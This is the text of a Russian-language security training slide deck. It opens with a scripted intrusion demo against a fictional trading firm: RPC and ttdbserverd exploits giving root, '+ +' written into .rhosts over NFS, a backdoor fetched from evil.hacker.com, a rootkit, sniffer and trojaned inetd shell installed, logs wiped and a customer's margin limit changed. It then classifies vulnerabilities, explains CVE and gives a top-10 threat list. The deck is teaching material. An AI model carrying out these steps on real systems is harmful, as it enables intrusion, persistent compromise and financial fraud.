[hacker@linux131 hacker]$ nmap 200.0.0.143
Starting nmap V. 2.53 by
fyodor@insecure.org ( www.insecure.org/nmap/ )
Interesting ports on (200.0.0.143):
(The 1516 ports
scanned but not shown below are in state: closed)Port State Service
21/tcp open ftp
25/tcp open smtp
80/tcp open http
135/tcp open loc-srv
139/tcp open netbios-ssn
443/tcp open https
465/tcp open smtps
Nmap run completed -- 1 IP address (1 host up) scanned in 1 second
[hacker@linux131 hacker]$
Слайд 18
hacker:/export/home/hacker>
./rpcscan dns.acmetrade.com cmsd
Scanning dns.acmetrade.com for program 100068
cmsd is
on port 33505
hacker:/export/home/hacker>
Слайд 21
hacker:/export/home/hacker>
id
uid=1002(hacker) gid=10(staff)
hacker:/export/home/hacker>
uname -a
SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc
SUNW,UltraSPARC-IIi-Engine
hacker:/export/home/hacker>
./cmsd dns.acmetrade.com
using source port 53
rtable_create worked
Exploit successful. Portshell created
on port 33505hacker:/export/home/hacker>
Trying 208.21.2.67...
Connected to dns.acmetrade.com.
Escape character is '^]'.
#
id
uid=0(root) gid=0(root)
#
uname -a
SunOS dns 5.5.1 Generic_103640-24 sun4m sparc SUNW,SPARCstation-5
#
telnet dns.acmetrade.com 33505
Слайд 22
#
#
nslookup
Default Server: dns.acmetrade.com
Address: 208.21.2.67
>
>
ls acmetrade.com
Received 15 records.
^D
[dns.acmetrade.com]
www.acmetrade.com 208.21.2.10
www1.acmetrade.com 208.21.2.12
www2.acmetrade.com 208.21.2.103
margin.acmetrade.com 208.21.4.10
marketorder.acmetrade.com 208.21.2.62
deriv.acmetrade.com 208.21.2.25
deriv1.acmetrade.com 208.21.2.13
bond.acmetrade.com 208.21.2.33
ibd.acmetrade.com 208.21.2.27
fideriv.acmetrade.com 208.21.4.42
backoffice.acmetrade.com 208.21.4.45
wiley.acmetrade.com 208.21.2.29
bugs.acmetrade.com 208.21.2.89
fw.acmetrade.com 208.21.2.94
fw1.acmetrade.com 208.21.2.21
Слайд 23
#
#
#
#
rpcinfo -p www.acmetrade.com | grep mountd
100005 1
udp 643 mountd
100005 1 tcp
647 mountdshowmount -e www.acmetrade.com
/usr/local server2, server3, server4
/export/home sunspot
rpcinfo -p www1.acmetrade.com | grep mountd
100005 1 udp 643 mountd
100005 1 tcp 647 mountd
showmount -e www1.acmetrade.com
/data1 server2
/a engineering
/b engineering
/c engineering
/export/home (everyone)
export list for www.acmetrade.com:
#
Слайд 26
/data1 server2
/a engineering
/b engineering
/c engineering
/export/home (everyone)
Export list for www1.acmetrade.com:
nfs>
mount /export/home
Mount www1.acmetrade.com[208.21.2.12]:/export/home
nfs>
ls
bill
bob
celeste
chuck
dan
dave
jenn
zack
nfs>
ls –l
bob
drwxr-xr-x 2 201 1
1024 May 4 1999 bob - protocol: UDP/IP
- transfer size: 8192 bytes
nfs>
nfs>
nfs>
cd bob
uid 201
gid 1
#
nfsshell
nfs>
host www1.acmetrade.com
Open www1.acmetrade.com[208.21.1.12] (mountd) using UDP/IP
nfs>
export
Слайд 27
nfs>
status
User id : 201
Group id
: 1
Remote host : ‘www1.acmetrade.com’
Mount path :
‘/export/home’Transfer size: 8192
nfs>
!sh
$
echo "+ +" > .rhosts
$
exit
nfs>
nfs>
put .rhosts
cat .rhosts
+ +
nfs>
exit
#
rlogin -l bob www1.acmetrade.com
Last login: Wed Mar 3 10:46:52 from somebox.internal.acmetrade.com
www1%
whoami
bob
www1%
pwd
/export/home/bob
www1%
uname -a
SunOS www1.acmetrade.com 5.5.1 Generic_103640-24 sun4d SUNW,SPARCserver-1000
www1%
cat .rhosts
+ +
Слайд 30
www1%
www1%
ls -la /usr/bin/eject
-r-sr-xr-x 1 root
bin 13144 Jul 15 1997 /usr/bin/eject*
www1%
gcc
-o eject_overflow eject_overflow.cwww1%
./eject_overflow
Jumping to address 0xeffff630 B[364] E[400] SO[400]
#
whoami
root
#
ftp evil.hacker.com
Connected to evil.hacker.com.
Name (evil.hacker.com:root):
331 Password required for hacker.
Password:
230 User hacker logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
hacker
eye0wnu
220 evil.hacker.com FTP server (HackerOS) ready.
Слайд 31
ftp>
cd solaris_backdoors
250 CWD command successful.
ftp>
get solaris_backdoor.tar.gz
200 PORT command
successful.
150 Binary data connection for out 3.1.33.7,1152).
226 Transfer complete.
152323
bytes sent in 31.942233 secs (4.7Kbytes/sec)ftp>
quit
tar -xf module_backdoor.tar
cd /tmp/my_tools
gunzip module_backdoor.tar.gz
#
#
#
Слайд 32
#
cd /tmp/my_tools/module_backdoor
#
./configure
Enter directories and filenames to hide from
ls, find, du:
#
make
gcc -c backdoor.c
gcc -o installer installer.c
ld –o
backdoor –r backdoor.o#
Makefile
backdoor
backdoor.c
backdoor.o
config.h
configure
installer
installer.c
ls
#
#
modload backdoor
./installer -d /usr/local/share/...
Adding directory...
Fixing last modified time...
Fixing last accessed time...
... backdoor
Enter class C network to hide from netstat:
Enter process names to hide from ps and lsof:
creating config.h...
3.1.33.0
sniffer

Слайд 33
#
ls -la /usr/local/share/...
...: No such file or directory
#
#
#
#
#
#
./installer
backdoor /usr/local/share/.../backdoor
Installing file...
Fixing last modified time...
Fixing last accessed time...
echo
"/usr/sbin/modload /usr/local/share/.../backdoor" >>/etc/init.d/utmpd#
cd ..
rm -rf module_backdoor
ls
inetd_backdoor/
logedit
sniffer
./installer sniffer /usr/local/share/.../sniffer
Installing file...
Fixing last modified time...
Fixing last accessed time...
ls /usr/local/share/.../sniffer
/usr/local/share/.../sniffer: No such file or directory
#
cd /usr/local/share/...
#
./sniffer > out &
#
ps -aef | grep sniffer
#

Слайд 34
#
netstat
TCP
Local Address Remote
Address Swind Send-Q Rwind Recv-Q State
-------------------- -------------------- -----
------ ----- ------ -------208.21.2.10.1023 208.21.0.19.2049 8760 0 8760 648 ESTABLISHED
208.21.2.10.1022 208.21.0.19.2049 8760 0 8760 0 ESTABLISHED
208.21.2.10.2049 208.21.0.13.1003 8760 0 8760 0 ESTABLISHED
#
cd /tmp/my_tools
#
cd inetd_backdoor
#
ls
config.h
configure
inetd.c
installer.c
#
./configure
Enter port for hidden shell:
#
make
gcc -s -DSYSV=4 -D__svr4__ -DSOLARIS -o inetd inetd.c -lnsl -lsocket -lresolv
gcc -o installer installer.c
#
installer inetd /usr/sbin/inetd
Installing file...
Fixing last modified time...
Fixing last accessed time...
creating config.h...
creating Makefile...
31337
Слайд 35
Trying 208.21.2.12...
Escape character is '^]'.
telnet www1.acmetrade.com 31337
Granting rootshell...
#
hostname
www1
#
whoami
root
#
#
ps
–aef | grep inetd
root 179 1
0 May 10 ? 1:26 /usr/sbin/inetd -s#
#
kill –9 179
#
exit
/usr/sbin/inetd –s &
Connection closed by foreign host.
hacker:/export/home/hacker>
Слайд 36
hacker:/export/home/hacker>

ftp www1.acmetrade.com
Connected to www1
220 www1.acmetrade.com FTP service (Version
2.5).
Name:
root
331 Password required for root.
Password:
*******
230 User root logged in.
Remote
system type is Unix. ftp>
put backdoor.html securelogin.html
200 PORT command successful.
150 Opening BINARY mode data connection for index.html
226 Transfer complete.
ftp>
quit
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 10
-rwxr-xr-x 9 root other 1024 Aug 17 17:07 .
-rwxr-xr-x 9 root other 1024 Aug 17 17:07 ..
-rwxr-xr-x 2 www www 2034 Aug 17 17:07 index.html
-rwxr-xr-x 2 www www 1244 Aug 17 17:07 securelogin.html
-rwxr-xr-x 2 www www 1024 Aug 17 17:07 image2.gif
-rwxr-x--x 6 www www 877 Aug 17 17:07 title.gif
-rwxr-xr-x 2 www www 1314 Aug 17 17:07 frontpage.jpg
226 Transfer complete. bytes received in 0.82 seconds (0.76 Kbytes/sec)
ftp>
dir
ftp> cd /usr/local/httpd
Слайд 37
program vers proto port service
100000 4 tcp 111 rpcbind
100000 3 tcp 111 rpcbind100000 2 tcp 111 rpcbind
100000 4 udp 111 rpcbind
100000 3 udp 111 rpcbind
100000 2 udp 111 rpcbind
100004 2 udp 753 ypserv
100004 1 udp 753 ypserv
100004 1 tcp 754 ypserv
100004 2 tcp 32771 ypserv
1073741824 2 udp 32772
100007 3 udp 32779 ypbind
100007 2 udp 32779 ypbind
100007 1 udp 32779 ypbind
100007 3 tcp 32772 ypbind
100007 2 tcp 32772 ypbind
100007 1 tcp 32772 ypbind
100011 1 udp 32781 rquotad
100068 2 udp 32783
100068 3 udp 32783
100068 4 udp 32783
100068 5 udp 32783
100024 1 udp 32784 status
100024 1 tcp 32777 status
100021 1 udp 4045 nlockmgr
100021 2 udp 4045 nlockmgr
#
rpcinfo -p backoffice.acmetrade.com
Слайд 38
100021 3 udp
4045 nlockmgr
100021 4 udp
4045 nlockmgr100021 1 tcp 4045 nlockmgr
100021 2 tcp 4045 nlockmgr
100021 3 tcp 4045 nlockmgr
100021 4 tcp 4045 nlockmgr
100005 1 udp 33184 mountd
100005 2 udp 33184 mountd
100005 3 udp 33184 mountd
100005 1 tcp 32787 mountd
100005 2 tcp 32787 mountd
100005 3 tcp 32787 mountd
100083 1 tcp 32773
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100227 2 udp 2049 nfs_acl
100227 3 udp 2049 nfs_acl
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100227 2 tcp 2049 nfs_acl
100227 3 tcp 2049 nfs_acl
#
#
grep ttdbserverd /etc/inetd.conf
100083/1 tli rpc/tcp wait root /usr/dt/bin/rpc.ttdbserverd rpc.ttdbserverd
rpcinfo -p backoffice.acmetrade.com | grep 100083
100083 1 tcp 32773
#
cd /tmp/mytools/warez
Слайд 39
Please wait for your root shell.
#
./tt backoffice.acmetrade.com
hostname
backoffice
whoami
root
#
find /
-type f -name .rhosts -print
/.rhosts
/export/home/chuck/.rhosts
/export/home/bill/.rhosts
/export/home/larry/.rhosts
#
cat /.rhosts
fideriv.acmetrade root
ibd.acmetrade
rootbugs.acmetrade root
#
w
10:20pm up 13:15, 1 user, load average: 0.01, 0.02, 0.03
User tty login@ idle JCPU PCPU what
root console 9:27am 147:52 14:41 14:14 /sbin/sh
root pts/5 9:24pm /sbin/sh
#
#
#
/tmp/mytools/logedit root pts/5
#
w
10:20pm up 13:15, 1 user, load average: 0.01, 0.02, 0.03
User tty login@ idle JCPU PCPU what
root console 9:27am 147:52 14:41 14:14 /sbin/sh
Слайд 40

#
sqlplus oracle/oracle
SQL>
describe customers
Name Null? Type
------------------ -------- -----------
LNAME NOT NULL VARCHAR2(20)
FNAME NOT NULL
VARCHAR2(15)
ADDR1 NOT NULL VARCHAR2(30)
ZIP NOT NULL NUMBER(5)
PHONE NOT NULL CHAR(12)
ACCOUNT_NUM NOT NULL NUMBER(12)
BALANCE NOT
NULL NUMBER(12)MARGIN_LIMIT NOT NULL NUMBER(12)
ACCT_OPEN NOT NULL DATE
SQL>
select LNAME, FNAME, ACCOUNT_NUM, MARGIN_LIMIT from customers where LNAME = 'Gerulski';
LNAME FNAME ACCOUNT_NUM MARGIN_LIMIT
-------------------- ------------- ----------- ------------
Gerulski David 5820981 50000.00
SQL>
update customers set MARGIN_LIMIT = 500000.00 where LNAME = 'Gerulski';
SQL>
select LNAME, MARGIN_LIMIT from customers where LNAME = 'Gerulski';
LNAME MARGIN_LIMIT
------------------- ------------
Gerulski 500000.00
SQL>
exit
Слайд 42

AcmeTrade’s Network
UNIX
Firewall
DNS Server
Web Server
Filtering Router
NT
Clients & Workstations
Network
UNIX
NT
UNIX
Слайд 43
Угрозы, уязвимости и атаки
Атака - действие нарушителя,
которое приводит к реализации угрозы путем использования уязвимостей информационной
системы.Угроза - потенциально возможное событие, явление или процесс, которое воздействуя на компоненты информационной системы может привести к нанесению ущерба.
Уязвимость - любая характеристика или свойство информационной системы, использование которой нарушителем может привести к реализации угрозы.
Слайд 44
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Классификация
уязвимостей
узлов, протоколов
и служб IP -
сетей
Слайд 45
Классификация по уровню
в информационной инфраструктуре
Уровень сети
Уровень операционной
системы
Уровень баз данных
Уровень персонала
Уровень приложений
Слайд 46
Классификация уязвимостей
по причинам возникновения
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
ошибки проектирования
(технологий,
протоколов, служб)
ошибки реализации (программ)
ошибки эксплуатации
(неправильная настройка,
неиспользуемые сетевые
службы,
слабые пароли)
Слайд 47
Высокий уровень риска
Средний уровень риска
Низкий уровень риска
Классификация уязвимостей
по уровню (степени) риска
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Уязвимости, позволяющие атакующему получить непосредственный
доступ у узлу с правами суперпользователяУязвимости, позволяющие атакующему получить доступ к информации, которая с высокой степенью вероятности позволит в последствии получить доступ к узлу
Уязвимости, позволяющие злоумышленнику осуществлять сбор критичной информации о системе
Слайд 48
Источники информации
о новых уязвимостях
www.cert.org
- координационный центр CERT/CC
www.iss.net/xforce -
база данных компании ISSllnl.ciac.gov - центр CIAC
www.cert.ru - российский CERT/CC
www.securityfocus.com
Слайд 50

Примеры уязвимостей

Уровень: сеть
Степень риска: средняя
Источник возникновения:
ошибки реализации
Описание: посылка большого числа одинаковых фрагментов IP-датаграммы
приводит к недоступности узла на время атаки
Слайд 51
Уровень: ОС
Степень риска: высокая
Источник возникновения:
ошибки реализации
Описание: проблема одной из функций ядра ОС Windows
NT, позволяющая злоумышленнику получить привилегии администратораПримеры уязвимостей
Слайд 52
Уровень: СУБД
Степень риска: низкая
Источник возникновения:
ошибки реализации
Описание: уязвимость в реализации возможности подключения со стороны
других SQL-серверовПримеры уязвимостей
Слайд 53
Уровень: приложения
Степень риска: средняя
Источник возникновения:
ошибки реализации
Описание: посылка большого числа некорректно построенных запросов приводит
к повышенному расходу ресурсов процессораПримеры уязвимостей
Слайд 54
Уровень: приложения
Степень риска: средняя
Источник возникновения:
ошибки реализации
Описание: OC Windows 2000 и Windows 98 уязвимы
к атаке «отказ в обслуживании», вызываемой исчерпанием всех UDP-сокетовПримеры уязвимостей
Слайд 55
Уровень: Персонал
Степень риска: высокая
Источник возникновения:
ошибки обслуживания
Описание: узел заражён серверной частью троянского коня, позволяющей
установить полный контроль над узломПримеры уязвимостей
Слайд 56
http://cve.mitre.org/cve
Единая система наименований для уязвимостей
Стандартное описание для каждой
уязвимости
Обеспечение совместимости баз данных уязвимостей
Слайд 58
Ситуация без CVE
ISS RealSecure
CERT Advisory
Cisco Database
Axent NetRecon
land attack
(spoofed SYN)
Impossible IP Packet
Bugtrag
CA-97.28.Teardrop_Land
Land
NT4-SP3and 95 [latierra.c]
Уязвимость Land IP denial
of service
Слайд 59
Поддержка CVE
CVE-1999-0016 Land IP denial of service
CVE
CERT Advisory
Bugtrag
ISS
RealSecure
Cisco Database
Axent NetRecon
Слайд 60

CVE entry
CVE-1999-0005
Arbitrary command execution via IMAP
buffer overflow
in authenticate command.
Reference: CERT:CA-98.09.imapd
Reference: SUN:00177
Reference: BID:130
Reference: XF:imap-authenticate-bo
Номер
Описание
Ссылки
Слайд 62
Классификация атак
по целям
Нарушение нормального функционирования
объекта
атаки (отказ в обслуживании)
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Слайд 63
Классификация атак
по целям
Нарушение нормального функционирования
объекта
атаки (отказ в обслуживании)
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Получение конфиденциальной информации
Слайд 64
Классификация атак
по целям
Нарушение нормального функционирования
объекта
атаки (отказ в обслуживании)
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Получение конфиденциальной информации
Модификация
или фальсификациякритичных данных
Слайд 65
Классификация атак
по целям
Нарушение нормального функционирования
объекта
атаки (отказ в обслуживании)
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Получение конфиденциальной информации
Модификация
или фальсификациякритичных данных
Получение полного контроля над
объектом атаки
Слайд 66
Классификация атак
по местонахождению атакующего и объекта атаки
Атакующий
и объект атаки
находятся в одном сегменте
Атакующий и объект
атаки
находятся в разных сегментах ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Маршру-тизатор
Слайд 67
Классификация атак по механизмам реализации
Провоцирование отказа объекта (компонента)
Подозрительная
активность (разведка)
Запуск кода (программы) на объекте атаки
Бесполезное расходование вычислительных
ресурсов (перегрузка)Нарушение навигации (ложный маршрут)
Пассивное прослушивание
ИНФОРМЗАЩИТА
НАУЧНО-ИНЖЕНЕРНОЕ ПРЕДПРИЯТИЕ
Слайд 69
Top 10
10. Linux Buffer Overflows
2. Weak Accounts
3. IIS (Microsoft Internet Information Server)
4. Open Databases
5. E-Business
Web Applications 6. Open Sendmail
7. File Sharing
8. RPC
9. Bind
1. Denial of Service Exploits
Слайд 70
Linux Buffer Overflows
Wu-ftp BO
IMAP BO
Qpopper BO
Overwrite stack
Common script
kiddie exploits
Poor coding standards
Переполнение буфера в Linux - приложениях
Слайд 71
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
4. Open Databases
5. E-Business Web Applications
6. Open
Sendmail 7. File Sharing
8. RPC
1. Denial of Service Exploits
10. Linux Buffer Overflows
9. Bind
Top 10
Слайд 72
Уязвимости BIND
BIND qinv
Compile flag turned on by default,
activated buffer-overflow, client request to server, script kiddie
BIND
nxtServer to server response, buffer handling overflowable, more advanced
Exposure outside firewall
In.Named binary
Слайд 73
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
4. Open Databases
5. E-Business Web Applications
6. Open
Sendmail 7. File Sharing
1. Denial of Service Exploits
9. Bind
10. Linux Buffer Overflows
8. RPC (Remote Procedure Calls)
Top 10
Слайд 74
RPC (Remote Procedure Calls)
rpc.cmsd (sun-rpc.cmsd)
rpc-statd (sun-rpc-statd)
Sadmin (sol-sadmind-amslverify-bo)
Amd (amd-bo)
Mountd
(linux-mountd-bo)
Major script kiddie fodder
Helped Enabled DDOS
Слайд 75
8. RPC
9. Bind
10. Linux Buffer Overflows
7. File Sharing
2. Weak Accounts
3. IIS (Microsoft Internet
Information Server) 4. Open Databases
5. E-Business Web Applications
6. Open Sendmail
1. Denial of Service Exploits
Top 10
Слайд 76
File Sharing
Netbios
NFS
Impact is Affecting
Cable Modem
and DSL Users
Sensitive info – I.e., Banking account
Backdoor install
+
+ Rhosts для Unix - серверов
Слайд 77
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
4. Open Databases
5. E-Business Web Applications
1. Denial of Service Exploits 7. File Sharing
8. RPC
9. Bind
10. Linux Buffer Overflows
6. Open E-mail (электронная почта)
Top 10
Слайд 78
Электронная почта
Sendmail Pipe Attack (smtp-pipe)
Sendmail MIMEbo “root access”
(sendmail-mime-bo2)
Incoming
viruses, LOVE
Many localhost getroot exploits for sendmail
Attacks may by-pass
firewalls that allow incoming email directly to internal
Слайд 79
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
4. Open Databases
1. Denial of Service Exploits
6. Open E-mail
7. File Sharing
8. RPC
9. Bind
10. Linux Buffer Overflows
5. E-Business Web Applications
Top 10
Слайд 80
E-business Web Applications
NetscapeGetBo (netscape-get-bo) “control server”
HttpIndexserverPath (http-indexserver-path)
“path info”
Frontpage Extensions (frontpage-ext) “readable passwords”
FrontpagePwdAdministrators
(frontpage-pwd-administrators) “reveal
pwd”
Слайд 81
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
1. Denial of Service Exploits
5. E-Business Web
Applications 6. Open E-mail
7. File Sharing
8. RPC
9. Bind
10. Linux Buffer Overflows
4. Open Databases
Top 10
Слайд 82
Open Databases
Oracle default account passwords
Oracle setuid root oratclsh
SQL
Server Xp_sprintf buffer overflow
SQL Server Xp_cmdshell extended
Слайд 83
4. Open Databases
5. E-Business Web Applications
6. Open E-mail
7. File Sharing
8. RPC
9. Bind
10. Linux
Buffer Overflows 3. IIS (Microsoft Internet Information Server)
2. Weak Accounts
1. Denial of Service Exploits
Top 10
Слайд 84
IIS (Microsoft Internet Information Server)
RDS
HTR
Malformed header
Htdig Remote Shell
Execution
PWS File Access
CGI Lasso “read arbitrary files”
PHP3
safe mode metachar remote execution PHP mlog.html read files
Слайд 85
3. IIS (Microsoft Internet Information Server)
4. Open Databases
5. E-Business Web Applications
6. Open E-mail
7. File Sharing
8. RPC
9. Bind
10. Linux Buffer Overflows
2. Weak Accounts (слабые пароли)
1. Denial of Service Exploits
Top 10
Слайд 86
Слабые пароли
Бюджеты по умолчанию
Routers
Servers
No set Passwords for admin/root
accounts
SNMP with public/private community strings set
Слайд 87
2. Weak Accounts
3. IIS (Microsoft Internet Information
Server)
4. Open Databases
5. E-Business Web Applications
6. Open
E-mail 7. File Sharing
8. RPC
9. Bind
10. Linux Buffer Overflows
1. Denial of Service Exploits
Top 10





























